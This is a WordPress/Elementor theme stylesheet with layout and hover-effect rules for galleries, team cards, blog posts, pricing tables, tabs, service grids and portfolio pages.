.wp-block-cover-image .has-background-dim:not([class*=-background-color]),
.wp-block-cover.has-background-dim:not([class*=-background-color]),
.wp-block-cover .has-background-dim:not([class*=-background-color]),
.has-pale-pink-background-color  {
    color: var(--light-color);
}
.single-post .entry-content iframe {
    display: block;
    width: 100%;
}
.wp-container-1.wp-block-group.has-background {
    padding: 35px;
    margin-bottom: 20px;
}
div.gallery {
    margin-top: 30px;
}
.wp-block-cover.is-repeated.widget-cover-block .wp-block-cover__inner-container {
    z-index: 999;
    position: relative;
}
.wp-block-cover.is-repeated.widget-cover-block a.wp-block-button__link.has-white-background-color.has-text-color.has-background {
    background: var(--light-color);
}
span.wp-block-cover__background.has-background-dim-10 {
    opacity: 10%;
}
span.wp-block-cover__background.has-background-dim-20 {
    opacity: 20%;
}
span.wp-block-cover__background.has-background-dim-30 {
    opacity: 30%;
}
span.wp-block-cover__background.has-background-dim-40 {
    opacity: 40%;
}
span.wp-block-cover__background.has-background-dim-50 {
    opacity: 50%;
}
span.wp-block-cover__background.has-background-dim-60 {
    opacity: 60%;
}
span.wp-block-cover__background.has-background-dim-70 {
    opacity: 70%;
}
span.wp-block-cover__background.has-background-dim-80 {
    opacity: 80%;
}
span.wp-block-cover__background.has-background-dim-90 {
    opacity: 90%;
}

.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
figure.wp-block-gallery.alignleft.extraclass {
    margin-right: 30px;
}
.page .entry-content p:last-child img.alignright {
    margin-left: 67%;
}
/* gallery */
.gallery figure.gallery-item {
    display: inline-block;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
	max-width: 100%;
}
.gallery-columns-2 .gallery-item {
	max-width: 50%;
}
.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
	max-width: 20%;
}
.gallery-columns-5 .gallery-item {
	max-width: 20%;
}
.gallery-columns-6 .gallery-item {
	max-width: 16.66667%;
}
.gallery-columns-7 .gallery-item {
	max-width: 14.28571%;
}
.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.11111%;
}

/*--------------------------------------------------------------
14. Shortcodes & Overwrite css of CEA 
--------------------------------------------------------------*/

/* Divider */
.elementor-widget-text-editor span.sub-title {
    padding: 0 40px;
}
/* Section Title */
.section-title-wrapper span.elementor-divider-separator {
    position: relative;
}
.elementor-widget-ceasectiontitle .section-title-wrapper .elementor-divider {
    padding-top: 30px;
    padding-bottom: 25px;
}
.section-title-wrapper .title-wrap > .section-title {
    position: relative;
}
.section-title-wrapper .title-wrap > *.sub-title {
    display: inline-block;
    position: relative;
    padding-left: 31px;
}
.section-title-wrapper .title-wrap > *.sub-title:before,
.insta-footer-wrap .sub-title:before {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    height: 13px;
    width: 20px;
    transition: 0.4s;
    border-top-right-radius: 7px;
    border-bottom-left-radius: 7px;
}
.section-title-wrapper .title-wrap > *.sub-title:after,
.insta-footer-wrap .sub-title:after {
    content: '';
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    right: -29px;
    height: 13px;
    width: 20px;
    transition: 0.4s;
    border-top-right-radius: 7px;
    border-bottom-left-radius: 7px;
}
.section-title-wrapper.title-dark .title-wrap > *.sub-title:after {
    background: #09172e;
}
.section-title-wrapper.title-dark .title-wrap > *.sub-title:before {
    background: #fff;
}
.cea-align-center .section-title-wrapper .section-content {
    max-width: 100%;
    margin: 0 auto;
}

/* Colors 
*/
.typo-white {
	color: var(--light-color);
}
a.typo-white:hover {
    color: var(--light-color);
}
/* text transparent style */
.we-stand__top {
    position: relative;
    display: block;
}
.we-stand__top-title-box {
    position: relative;
    display: block;
    text-align: center;
    z-index: 1;
}
.we-stand__top-title-box-bg {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
    background-repeat: no-repeat;
    background-position: center;
    background-size: cover;
    z-index: -1;
}
h2.we-stand__top-title {
    font-size: 190px;
    font-weight: 900;
    line-height: 210px;
    background-color: #000;
    mix-blend-mode: lighten;
    color: rgba(0, 0, 0, 0);
    background-repeat: no-repeat;
    background-size: cover;
    -webkit-background-clip: text;
    background-clip: text;
    background-position: center center;
    background-attachment: fixed;
}
/*navigation */
.custom-post-nav {
    margin-top: 60px;
    border-radius: 30px 0 30px 0;
    box-shadow: none;
    border: none;
    background: #f9f6f4;
}
.custom-post-nav a > * {
    padding: 0 5px;
    color: var(--light-color);
    display: inline;
    vertical-align: middle;
    line-height: 1;
    font-weight: 400;
    font-size: 20px;
}
.custom-post-nav .ti-arrow-left:before {
    content: "\f13f";
}
.custom-post-nav .ti-arrow-right:before {
    content: "\f144";
}
.custom-post-nav .ti-arrow-left:before,
.custom-post-nav .ti-arrow-right:before {
    font-family: 'bootstrap-icons';
    font-size: 18px;
    vertical-align: -3px;
}
.custom-post-nav .prev-nav-link > a, 
.custom-post-nav .next-nav-link > a {
    border-radius: 0;
    position: relative;
}
.custom-post-nav .prev-nav-link > a {
    padding: 18px 30px 18px 84px;
}
.custom-post-nav .next-nav-link > a {
    padding: 18px 84px 18px 30px;
}
.custom-post-nav .prev-nav-link > a, 
.custom-post-nav .next-nav-link > a,
.custom-post-nav .prev-nav-link > a:hover, 
.custom-post-nav .next-nav-link > a:hover {
    transition: all .3s;
}
.custom-post-nav .prev-nav-link > a > i, 
.custom-post-nav .next-nav-link > a > i {
    font-size: 26px;
    vertical-align: middle;
    position: absolute;
    top: 0;
    left: 0;
    padding: 0 20px;
    height: 56px;
    line-height: 47px;
    background-color: #0d152c;
    border-radius: 0;
    color: #fff;
    transition: all .3s;
    margin-bottom: 0;
}
.custom-post-nav .prev-nav-link > a > i {
    right: auto;
    left: 0;
}
.custom-post-nav .next-nav-link > a > i {
    right: 0;
    left: auto;
}
.custom-post-nav .prev-nav-link > a:hover > i, 
.custom-post-nav .next-nav-link > a:hover > i {
    transition: all .3s;
}
/*slider style */
.slide-widget-container.slide-box-wrapper {
    background: rgba(255,255,255,0.7);
    color: #60697b;
    padding: 25px;
    border-radius: 5px;
    font-weight: 600;
    backdrop-filter: blur(8px);
}
.slide-widget-container.slide-box-wrapper span.subtitle {
    font-size: 14px !important;
    margin-bottom: 5px !important;
    display: inline-block;
}
.slide-content span {
    color: #005DE8;
    background: #005de81f;
    padding: 0px 10px;
    display: inline-block;
    font-size: 11px !important;
    border-radius: 5px;
	margin-right: 15px;
}
.slide-content {
    display: flex;
    font-size: 14px !important;
}
h5.slide-box-title {
    margin-bottom: 15px !important;
}
.testimonial-style-list .owl-prev, .testimonial-style-list .owl-next {
    left: 36%;
    top: 7px;
}
.testimonial-style-list .owl-next {
    top: 60px;
}

/* Team */
.team-wrapper.team-style-default .team-inner > .post-thumb img.img-fluid.rounded-circle {
    box-shadow: none;    
    border: solid;
    padding: 10px;
}
.team-wrapper.team-style-default .team-inner:hover > .post-thumb img.img-fluid.rounded-circle {
    transform: scale(0.95);
}
.team-wrapper.team-style-modern .team-inner .post-overlay-items {
    border-radius: 50%;
    margin: 15%;
}
.team-style-modern .team-social-wrap ul.social-icons > li > a {
    background: var(--light-color);
    box-shadow: 0px 10px 12px rgb(179 179 179 / 21%), inset 1px 4px 5px rgb(133 154 169 / 30%);
    color: var(--dark-bg);
}
.team-wrapper .owl-carousel .team-inner {
    margin-bottom: 0;
}
.single-cea-team .team-image-wrap img {
    border-radius: 40px 0 0px 0;
    height: unset;
    width: unset;
    object-fit: unset;      
    padding-right: 0;  
}
.team-info .team-title h2 {
    font-size: 36px;
    margin-bottom: 5px;
    color: #fff;
}
.single-cea-team .team-info > *.team-title span.team-designation {
    color: var(--light-color);
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 1px;
    font-size: 16px;
    line-height: 1;
}
.team-style-default .team-inner .post-overlay-items > .team-social-wrap {
    background: var(--light-color);
    top: 20px;
    left: 20px;
    border-radius: 8px;
}
.team-style-default .team-inner .post-overlay-items > .team-social-wrap > ul {
    border-radius: 8px;
    position: relative;
    transform: scaleY(0);
    top: -80px;
}
.team-style-default .team-inner:hover .post-overlay-items > .team-social-wrap > ul {
    transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -o-transition: all 0.3s ease-in-out 0s;
    -ms-transition: all 0.3s ease-in-out 0s;
    transform: scaleY(1);
    top: 0;
}
.single .row.team {
    border-radius: 40px 0 40px 0;
    padding: 0;
    position: relative;
    box-shadow: none;
}

.single .row.team:before {
    content: "";
    width: 100px;
    height: 100px;
    background-size: cover;
    position: absolute;
    top: 40px;
    right: 40px;
    opacity: 0.3;
}
.single .row.team .team-details-icon {
    border-radius: 15px 0 15px 0;
}
.single .col-sm-5.team-image-wrap {
    padding-left: 0;
}
.team-info > * .col-md-6 {
    border-bottom: solid 1px #ffffff2e;
    padding-bottom: 20px;
    margin-bottom: 15px;
    padding-left: 0;
    padding-right: 0;
}
.team-info > *.team-other-details {
    margin-bottom: 13px;
}
.team-media.media .media-body span.team-experience {
    font-size: 15px;
    color: #fff;
    font-weight: bold;
}
.team-media.media {
    padding-left: 13px;
}
.team-media.media a {
    color: #fff;
}
.team-media.media .media-body span {
    font-size: 15px;
    color: #fff;
}
.single .row.team .col-sm-7.team-info {
    padding-right: 60px;
    padding-left: 49px;
}
.single-cea-team .team-social-wrap ul.social-icons > li > a {
    border-radius: 0px 10px 0px 10px;
    box-shadow: none;
    margin-right: 10px;
    background: transparent;
    border: solid 2px #fff;
    height: 45px;
    width: 45px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
    line-height: 45px;
    font-size: 15px;
}
.single-cea-team .team-social-wrap ul.social-icons > li > a:hover,
.team-media.media a:hover {
    opacity: 0.8;
}
.single-cea-team .team-social-wrap ul.social-icons > li > a i {
    color: #fff;
}
.team-form .contact-form-wrapper span.wpcf7-form-control-wrap textarea {
    margin-bottom: 15px;
}
.team-form .cf-style-classic span.wpcf7-form-control-wrap input, 
.team-form .cf-style-classic span.wpcf7-form-control-wrap select, 
.team-form .cf-style-classic span.wpcf7-form-control-wrap textarea {
    background: #fff;
    border-color: #fff;
}
.team-wrapper.team-style-default .team-inner .post-thumb:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 0;
    width: 100%;
    opacity: 1;
    z-index: 1;
}

.team-wrapper.team-style-default .team-inner .social-icons > li > a {
    color: #fff;
}
.team-wrapper.team-style-default .team-inner {
    position: relative;
    overflow: hidden;
}
.team-wrapper.team-style-default .team-designation {
    margin-bottom: 27px;
    position: relative;
}
.team-wrapper.team-style-default .team-inner:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    width: 100%;
    height: 50%;
    background: #f9f7f5;
    border-radius: 0% 0 50% 50%;
}
.team-wrapper.team-style-default .team-inner:after {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 50%;
    border-radius: 50% 50% 0% 0%;
}
.team-wrapper.team-style-default .team-inner * {
    position: relative;
    z-index: 1;
}
.team-wrapper .team-inner .post-overlay-items {
    z-index: 2;
}
.team-style-default .team-inner .post-overlay-items > .team-social-wrap:before {
    color: #fff;
}
.team-style-classic-pro .post-details-outer {
    box-shadow: 6px 5px 16px 0px rgb(0 0 0 / 5%);
}
.team-wrapper.team-style-list .media .post-thumb:after {
    background: none;
}
/* Team Classic */
.team-wrapper.team-style-classic .owl-carousel .team-inner {
    margin-bottom: 30px;
    box-shadow: 0px 12px 20px 6px rgb(0 0 0 / 3%);
    -webkit-box-shadow: 0px 12px 20px 6px rgb(0 0 0 / 3%);
    padding: 40px 30px;
}
.team-style-classic .team-designation {
    border: none;
    padding: 0;
    font-size: inherit;
    font-weight: 400;
    margin: 14px 0 27px 0;
    display: block;
}
.team-style-classic ul.nav.social-icons > li > a {
    height: 40px;
    width: 40px;
    text-align: center;
    margin-right: 10px;
    display: inline-block;
    line-height: 40px;
}
.team-style-classic .team-inner {
    border-radius: 40px 0 40px 0;
}
.team-style-classic ul.social-icons.social-bg-trans>li a, 
.team-style-classic ul.social-icons.social-bg-transparent>li a {
    background: #f4f4f4;
}
.team-style-classic ul.social-icons.social-white>li a {
    color: var(--dark-bg);
} 
.team-style-classic ul.social-icons.social-h-white>li a:hover {
    color: var(--light-color);
}
.team-wrapper.team-style-classic .team-inner > .post-thumb img {
    width: auto;
    border-top-left-radius: 40px;
}
/* Blog */
.blog-style-modern .blog-inner span.before-icon {
    display: none;
}
/* Blog Default */
.blog-wrapper.blog-style-default .post-overlay-items {
    opacity: 1;
    z-index: 1;
}
.blog-wrapper.blog-style-default .blog-inner .post-thumb.post-overlay-active:before {
    width: 100%;
    background: linear-gradient(to bottom,rgba(0,0,0,0) 20.6%,rgb(0 0 0 / 72%) 77%);
    transition: all .3s;
    opacity: 1;
}
.blog-wrapper.blog-style-default .blog-inner:hover .post-thumb.post-overlay-active:before {
    opacity: 1;
    background: linear-gradient(to bottom,rgba(0,0,0,0) 20.6%,rgba(0,0,0,.8) 77%);
    transition: all .3s;
}
.blog-wrapper.blog-style-default .blog-inner:hover .post-thumb.post-overlay-active:before {
    transition: all .3s;
}
.blog-wrapper.blog-style-default .blog-inner .post-date a {
    color: var(--light-color);
    padding: 6px 16px;
    border-radius: 8px;
    font-size: 15px;
    margin-right: 9px;
    z-index: 3;
    position: relative;
    transition: all .3s;
}
.blog-wrapper.blog-style-default .top-meta {
    position: absolute;
    top: 25px;
    right: 30px;
}
.elementor-widget-ceaposts .blog-inner > *.post-thumb:before {
    content: "";
    position: absolute;
    width: 0;
    height: 100%;
    left: 0;
    top: 0;
    opacity: 0;
    background: linear-gradient(to right, #0a0a1d, rgb(15 12 30 / 54%));
    transition: all .3s;
}
.elementor-widget-ceaposts .blog-inner:hover .post-thumb:before {
    opacity: 1;
    transition: all .3s;
    width: 100%;
}
/* Blog List */
.elementor-widget-ceaposts .blog-style-list .blog-inner .post-category {
    position: absolute;
    left: 35px;
    top: 30px;
}
.elementor-widget-ceaposts .blog-style-list .blog-inner .post-more {
    padding-right: 24px;
}
.elementor-widget-ceaposts .blog-style-classic-pro .blog-inner .post-date a {
    color: #fff;
    position: absolute;
    right: 0;
    top: -41px;
    display: inline-block;
    width: 80px;
    text-align: center;
    height: 80px;
    padding: 12px 10px 10px;
    font-size: 15px;
    line-height: 19px;
    border-top-left-radius: 20px;
}
.elementor-widget-ceaposts .blog-inner .read-more {
    position: relative;
}
.elementor-widget-ceaposts .blog-inner .read-more:after {
    content: "\f4fe";
    margin-left: 5px;
    font-family: 'bootstrap-icons';
    font-size: 24px;
    font-weight: 400;
    line-height: 1;
    vertical-align: middle;
    position: absolute;
    top: -6px;
    transition: all .3s;
}
.elementor-widget-ceaposts .blog-inner .read-more:hover:after,
.blog .igual-masonry .post-meta .post-more a:hover:after,
.igual-masonry .bottom-meta-wrap .post-meta .post-more a:hover:after {
    transform: rotate(90deg);
}
.blog-style-classic-pro .blog-inner .nav.top-meta-list,
.blog-style-classic-pro .blog-inner .top-meta,
.blog-style-classic-pro .blog-inner .bottom-meta {
    line-height: 1;
}
.blog-style-classic-pro .blog-inner .top-meta,
.blog-style-classic-pro .blog-inner .post-category {
    font-size: 14px;
    font-weight: 700;
    letter-spacing: 0.05em;
    text-transform: uppercase;
}
.blog-style-classic-pro .blog-inner .post-details-outer .post-category .before-icon {
    display: none;
}
.elementor-widget-ceaposts .blog-style-default .blog-inner {
    border: none;
    margin-top: 2px;
}
.elementor-widget-ceaposts .blog-style-default .blog-inner .post-date a {
    top: 0;
    width: auto;
    height: auto;
}
/* Pricing  */
.pricing-table-wrapper.pricing-style-default .pricing-content {
    border-bottom: 1px solid #ECECEC;
}
.pricing-style-default a.cea-button {
    display: block;
}
.pricing-style-default ul.pricing-features-list > li.list-group-item {
    padding: 5px 0;
}
.pricing-table-wrapper ul > li {
    color: inherit;
}
.elementor-widget-wrap>.elementor-element.blur .pricing-inner-wrapper {
    -webkit-backdrop-filter: blur(7.2px);
    backdrop-filter: blur(7.2px);
}
.cea-switcher-header ul.nav>li {
    line-height: 1;
}
.entry-content .cea-switcher-header ul {
    margin-bottom: 0;
}
.pricing-style-classic.pricing-table-wrapper ul > li {
    text-align: left;
}
.pricing-style-classic.pricing-table-wrapper ul > li:after {
    content: "\f271";
    font-family: 'bootstrap-icons';
    position: absolute;
    right: 0;
}
.pricing-style-classic .pricing-table-info > *.price-text span {
    color: transparent;
}
/* Tab */
span.elementor-tab-icon.elementor-tab-icon-top {
    margin-bottom: 15px;
}
.cea-tab-elementor-widget .nav.nav-tabs.cea-tabs a.nav-item.nav-link:last-child {
    margin-bottom: 0;
}
.nav.nav-tabs.cea-tabs .nav-link {
    border: 0;
    box-shadow: 0px 10px 40px 0px rgb(16 16 16 / 6%);
}
.cea-tab-elementor-widget a.nav-item.nav-link.active img {
    filter: brightness(0) invert(1);
}
.tab-style-2.cea-vertical-tab .nav.nav-tabs.cea-tabs {
    background-color: var(--light-color);
    padding: 61px 20px 40px 74px;
    box-shadow: 0px 0px 32px 0px rgb(80 80 80 / 10%);
}
.tab-style-2.cea-vertical-tab .nav.nav-tabs.cea-tabs .nav-link {
    box-shadow: none;
    position: relative;
}
.feature-box-wrapper > .media > *:first-child {
    margin-right: 25px;
}
.feature-box-wrapper.cus-fb-4 > .media > *:first-child {
    margin-right: 20px;
}
.tab-style-2.cea-vertical-tab .nav.nav-tabs.cea-tabs:before {
    top: 87px;
    left: 43px;
    width: 6px;
    height: 71%;
    content: "";
    position: absolute;
    background-color: #9f49e90d;
    border-radius: 50px;
}
.cea-tab-elementor-widget.tab-style-2.cea-vertical-tab a.nav-item.nav-link:before {
    left: 0;
    bottom: 0;
    top: 1px;
    width: 6px;
    content: "";
    height: 0px;
    left: -30px;
    border-radius: 10px;
    position: absolute;
    transition: 0.4s all ease-in-out;
}
.cea-tab-elementor-widget.tab-style-2.cea-vertical-tab a.nav-item.nav-link.active:before {
    height: 30px;
}
.tab-style-3.cea-vertical-tab .cea-tabs,
.tab-style-3.cea-vertical-tab .cea-tab-content {
    width: 50%;
}
.tab-style-3.cea-vertical-tab .cea-tabs {
    padding-top: 42px;
}
.tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link * {
    margin-bottom: 0;
}
.tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link {
    display: flex;
    line-height: 1;
    position: relative;
}
.cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link {
    margin-bottom: 44px;
    box-shadow: none;
}
.tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link *.cea-tab-icon {
    position: absolute;
    z-index: 1;
    border: solid 5px #fff;
    border-radius: 50%;
}
.tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link *.cea-tab-icon {
    width: 70px;
    height: 70px;
    line-height: 64px;
    background: #f3f7fa;
    display: block;
    text-align: center;
    padding: 0;
    margin-right: 8px;
}
.tab-style-3.cea-vertical-tab .cea-tabs .nav-item.nav-link *.cea-tab-title {
    background: #f3f7fa;
    border-radius: 100px;
    padding: 20px 65px 20px 100px;
    display: inline-block;
    position: relative;
}
.cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link:first-child,
.elementor-element .cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link:last-child {
    margin-left: 160px;
}
.cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link:nth-child(2),
.cea-tab-elementor-widget.tab-style-3.cea-vertical-tab a.nav-item.nav-link:nth-child(4) {
    margin-left: 53px;
}
/* Services Grid */
.service-style-default .service-inner {
    position: relative;
    box-shadow: 3px 5px 41px 0px rgb(2 24 93 / 6%);
}
.service-style-default .owl-carousel-item .service-inner {
    margin-top: 15px;
    position: relative;
}
.service-style-default .service-inner:before {
    content: "";
    width: 40px;
    height: 100px;
    position: absolute;
    right: 0;
    top: 0;
    border-bottom-left-radius: 40px;
    transition: all .3s;
}
.service-style-default .service-inner:hover:before {
    transition: all .3s;
}
.service-wrapper.service-style-default .service-icon-img-wrap img {
    margin: 0 0 0 -8px;
}
.service-style-default .post-thumb {
    border-radius: 0;
    margin-left: -30px;
    margin-right: -30px;
}

.service-style-classic-pro .post-details-outer {
    width: calc(100% - 40px);
    margin: auto;
    padding: 20px 100px 25px 26px;
    box-shadow: 0px 5px 41px 0px rgb(2 24 93 / 6%);
    border-radius: 8px;
    overflow: hidden;
}
.service-style-classic-pro .post-details-outer .service-icon-img-wrap:first-child {
    margin-top: 0;
}
.service-inner .bottom-meta {
    position: absolute;
    left: 32px;
    bottom: 32px;
    opacity: 0;
    -webkit-transform: translateY(50px);
    -moz-transform: translateY(50px);
    transform: translateY(50px);
    -webkit-transition: -webkit-transform .7s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.165,.84,.44,1);
    transition: transform .7s cubic-bezier(.77,0,.175,1),opacity .4s cubic-bezier(.165,.84,.44,1);
}
.service-inner:hover .bottom-meta {
    opacity: 1;
    -webkit-transform: translateY(0);
    -moz-transform: translateY(0);
    transform: translateY(0);
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}
.service-style-classic-pro .post-details-outer .service-icon-img-wrap {
    position: absolute;
    right: 5px;
    top: 17px;
    margin: 0;
    width: 86px;
}
.service-style-classic-pro .service-inner:hover .post-details-outer {
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}
.service-wrapper .owl-carousel .owl-dots {
    margin-top: 8px;
}
.service-style-classic-pro .service-inner .post-thumb.post-overlay-active {
    position: relative;
    overflow: hidden;
}
.service-style-classic-pro .service-inner .post-thumb.post-overlay-active:before {
    position: absolute;
    content: "";
    top: 0;
    left: 0;
    height: 0;
    width: 100%;
    opacity: 0;
    z-index: 1;
    background: linear-gradient(to top,rgba(0,0,0,0) -5.4%,rgb(121 0 224 / 86%) 86%);
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}
.service-style-classic-pro .service-inner:hover .post-thumb.post-overlay-active:before {
    height: 100%;
    opacity: 1;
    -webkit-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
}
.service-style-classic-pro .service-inner:hover .post-thumb.post-overlay-active .post-overlay-items {
    height: 100%;
    opacity: 1;
    -webkit-transition: .7s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .7s cubic-bezier(.165,.84,.44,1) .2s;
}
.service-style-classic-pro .service-inner .post-thumb.post-overlay-active .post-overlay-items {
    opacity: 0;
    z-index: 2;
    -webkit-transition: .7s cubic-bezier(.165,.84,.44,1) .2s;
    -moz-transition: .6s cubic-bezier(.165,.84,.44,1) .2s;
    transition: .7s cubic-bezier(.165,.84,.44,1) .2s;
}
.service-style-classic-pro .post-details-outer:before {
    content: "";
    top: 46px;
    right: 50px;
    width: 30px;
    height: 30px;
    position: absolute;
    border-radius: 50%;
    transition: all .3s;
}
.service-style-classic-pro .service-inner:hover .post-details-outer:before {
    transform: rotateY(180deg);
    transition: all .3s;
}
.service-style-classic-pro .service-inner .post-thumb img {
    -webkit-transition: 6s cubic-bezier(.24,.74,.58,1);
    -khtml-transition: 6s cubic-bezier(.24,.74,.58,1);
    -moz-transition: 6s cubic-bezier(.24,.74,.58,1);
    -ms-transition: 6s cubic-bezier(.24,.74,.58,1);
    -o-transition: 6s cubic-bezier(.24,.74,.58,1);
    transition: 6s cubic-bezier(.24,.74,.58,1);
}
.service-style-classic-pro .service-inner:hover .post-thumb img {
    -webkit-transform: scale(1.3);
    -khtml-transform: scale(1.3);
    -moz-transform: scale(1.3);
    -ms-transform: scale(1.3);
    -o-transform: scale(1.3);
    transform: scale(1.3);
}
.service-wrapper.service-style-default .owl-carousel .owl-nav {
    position: absolute;
    bottom: -64px;
}
.service-wrapper.service-style-default .owl-carousel .owl-nav  .owl-prev {
    margin-right: 60px;    
    border-top-left-radius: 15px;
    border-bottom-right-radius: 15px;
}
.service-wrapper.service-style-default .owl-carousel .owl-nav  .owl-next {
    border-top-right-radius: 15px;
    border-bottom-left-radius: 15px;
}
/* Service Classic */
.service-style-classic .service-inner {
    position: relative;
}
.service-style-classic .post-thumb {
    border-radius: 0 27px;
}
.service-style-classic .post-thumb:before {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    right: 0;
    bottom: 0;
    opacity: 0;
    background: #000000b8;
    transition: all .3s;
}
.service-style-classic .service-inner:hover .post-thumb:before {
    opacity: 1;
    transition: all .3s;
}
.service-style-classic .entry-title:before,
.service-style-classic .entry-title:after {
    content: unset;
}
.service-style-classic .post-title-head {
    padding-bottom: 0;
}
.service-style-classic .service-icon-img-wrap {
    width: 70px;
    height: 70px;
    border-radius: 0 20px;
    background-color: #fff;
    position: absolute;
    right: 15px;
    top: 15px;
    padding-top: 11px;
}
/* Service Single */
.single .service-img,
.single .service-img img {
    border-radius: 0;
}
.widget-area-left .contact-widget-info > p > span.bi,
.widget-area-right .contact-widget-info > p > span.bi {
    font-size: 15px;
    vertical-align: middle;
    position: absolute;
    top: 50%;
    transform: translateY(-50%) rotateY(0deg);
    width: 30px;
    height: 30px;
    line-height: 33px;
    text-align: center;
    color: #fff;
    border-radius: 10px 0 10px 0;
    transition: all .3s;
}
.widget-area-left .contact-widget-info > p,
.widget-area-right .contact-widget-info > p {
    position: relative;
}
.widget-area-left .contact-widget-info > p.contact-phone, .widget-area-right .contact-widget-info > p.contact-phone {
    margin-bottom: 25px;
}
.widget-area-left .contact-widget-info p span:last-child,
.widget-area-right .contact-widget-info p span:last-child {
    padding-left: 45px;
    display: block;
}
.widget-area-left .contact-widget-info > p a,
.widget-area-right .contact-widget-info > p a {
    color: #797979;
}
.widget-area-left .contact-widget-info > p:hover span.bi {
    background: #262626;
    transition: all .3s;
    transform: translateY(-50%) rotateY(180deg);
}
.service-info-wrap .feature-box-wrapper > .media > *:first-child {
    margin-right: 15px;
}
/* Portfolio */
/* Portfolio Single */
.single-cea-portfolio .portfolio-image {
    box-shadow: none;
    border-radius: 0;
    overflow: hidden;
}
.portfolio-single .portfolio-format {
    padding-bottom: 50px;
    border-bottom: none;
    margin-bottom: 0;
}
.portfolio-single .portfolio-video.post-video-wrap .video-play-icon {
    position: absolute;
    top: 50%;
    transform: translateY(-50%);
    left: 0;
    right: 0;
    font-size: 84px;
    color: #fff;
    width: 100px;
    height: 100px;
    line-height: 106px;
    border-radius: 50%;
    margin: auto;
}
.portfolio-single .portfolio-video.post-video-wrap iframe {
    height: 425px;
    border-radius: 10px;
}
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li {
    border-bottom: 1px solid #e8e8e8;
}
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li:first-child {
    padding-top: 0;
}
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li > .portfolio-meta-title-wrap {
    width: 48%;
}
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li > ul >li,
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li h6 {
    font-size: 16px;
}
.row.portfolio-details .col-sm-4 > .portfolio-meta ul.portfolio-meta-list > li h6 {
    margin-bottom: 0;
    font-family: 'DM Sans';
    letter-spacing: -0.5px;
}
.portfolio-meta ul.nav.social-icons > li > a {
    background: #ebebeb;
    color: #262626;
}
.portfolio-meta ul.nav.social-icons > li > a:hover {
    color: #fff;  
}
.row.portfolio-details .col-sm-4 > .portfolio-meta span.portfolio-meta-icon {
    display: inline-block;
    font-size: 14px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    margin-right: 12px;
    text-align: center;
    border-radius: 10px 0 10px 0;
    color: #fff;
}
.portfolio-inner .post-category a {
    padding-left: 4px;
}
.portfolio-inner .post-category a:hover {
    background: transparent;
}
.portfolio-inner .post-category a:active,
.portfolio-inner .post-category a:focus {
    background: transparent !important;
}
.portfolio-wrapper .isotope-filter {
    margin-bottom: 25px;
    margin-top: 0;
}
/* Portfolio Filter */
.isotope-filter ul.nav.m-auto.d-block li a {
    padding: 9px 17px;
    color: #262626;    
    margin: 0;
    margin-bottom: 25px;
    font-weight: 600;
    text-transform: uppercase;
    letter-spacing: 0.5px;
    font-size: 14px;
    background: #f6f2ef;
    line-height: 1;
    border-radius: 15px 0;
}
.isotope-filter ul.nav.m-auto.d-block li.active a,
.isotope-filter ul.nav.m-auto.d-block li.active a:hover, 
.isotope-filter ul.nav.m-auto.d-block li.active a:focus, 
.isotope-filter ul.nav.m-auto.d-block li.active a:active {
    color: var(--light-color);
}
/* Portfolio Default */
.portfolio-wrapper.portfolio-style-default .isotope-filter ul.nav li a:after,
.portfolio-wrapper.portfolio-style-default .isotope-filter ul.nav li a:before {
    content: unset;
}
.portfolio-wrapper.portfolio-style-default .isotope-filter ul.nav li.active a:before,
.portfolio-wrapper.portfolio-style-default .isotope-filter ul.nav li:hover a:before {
    opacity: 1;
    transition: all .3s;
}
